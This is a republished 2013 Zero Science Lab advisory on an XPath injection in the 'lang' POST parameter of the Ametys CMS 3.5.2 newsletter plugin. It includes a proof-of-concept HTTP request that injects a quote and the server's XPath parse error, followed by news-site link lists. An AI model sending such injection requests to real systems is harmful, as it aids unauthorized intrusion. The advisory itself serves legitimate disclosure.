Ametys CMS 3.5.2 - (lang parameter) XPath Injection Vulnerability

Ametys CMS 3.5.2 (lang parameter) XPath Injection Vulnerability Vendor: Anyware ServicesProduct web page: http://www.ametys.orgDownload: http://www.ametys.org/en/download/ametys-cms.htmlAffected version: 3.5.2 and 3.5.1 Summary: Ametys is a Java-based open source CMS combiningrich content with an easy-to-use and intuitive interface. Desc: Input passed via the 'lang' POST parameter in thenewsletter plugin is not properly sanitised before beingused to construct a XPath query for XML data. This can beexploited to manipulate XPath queries by injecting arbitraryXPath code. Tested on: Microsoft Windows 7 Ultimate (EN) 32bit Jetty 6.1.21 Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2013-5162Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2013-5162.php 24.11.2013 -- Request:-------- POST /cms/plugins/newsletter/category/nodes HTTP/1.1Host: 192.168.8.11:8080User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateX-Requested-With: XMLHttpRequestContent-Type: application/x-www-form-urlencoded; charset=UTF-8Referer: http://192.168.8.11:8080/cms/event/index.htmlContent-Length: 137Cookie: ametys.accept.non.supported.navigators=on; JSESSIONID=1na81i031qhdw; __utma=111872281.3880910164568079000.1385252858.1385252858.1385252858.1; __utmb=111872281.1.10.1385252858; __utmc=111872281; __utmz=111872281.1385252858.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)Connection: keep-alivePragma: no-cacheCache-Control: no-cache sitename=event&categoriesOnly=&debug=%255Bobject%2520Object%255D&userLocale=en&siteName=event&skin=demo&categoryID=root&lang=en'&node=root Response:--------- HTTP/1.1 500 Internal Server ErrorDate: Sun, 24 Nov 2013 00:55:08 GMTContent-Type: text/html; charset=utf-8Server: Jetty(6.1.21)Content-Length: 27280 ......org.apache.jackrabbit.spi.commons.query.xpath.ParseException: Encountered "/'//element(*, ametys:page)[@ametys-internal:tags =/'" at line 1, column 68. Was expecting one of: "or" ... "and" ... "div" ... "idiv" ... "mod" ... "*" ... "return" ... "to" ... "where" ... "intersect" ... "union" ... "except" ... <Instanceof> ... <Castable> ... "/" ... "//" ... "=" ... "is" .........
>更多相关文章
- 11-15不看后悔!程序员防御XSS的无奈

- 11-10揭秘Web黑客3种注入点判断方法
- 11-10黑客Web脚本注入攻击深度剖析
- 10-21全球无线网络面临黑客攻击风险 WiFi曝安全漏洞
- 02-24iPhone再爆安全漏洞 黑客1分钟可盗照片及加密信息
- 02-22互联网金融风险 警示网站漏洞或成“致命点”
首页推荐
佛山市东联科技有限公司一直秉承“一切以用户价值为依归
- 01-11全球最受赞誉公司揭晓:苹果连续九年第一
- 12-09罗伯特·莫里斯:让黑客真正变黑
- 12-09谁闯入了中国网络?揭秘美国绝密黑客小组TA
- 12-09警示:iOS6 惊现“闪退”BUG
- 04-29通用智能人“通通”亮相中关村论坛
- 04-29拼多多投入45亿补贴,助力上海“五五购物节
- 04-29通义千问再开源 推出最大尺寸1100亿参数模型
- 04-29【环球视线】比亚迪交付首列出海云轨
- 04-21中国产品数字护照体系加速建设
相关文章
24小时热门资讯
24小时回复排行
热门推荐
最新资讯
操作系统
黑客防御










 粤公网安备 44060402001498号
粤公网安备 44060402001498号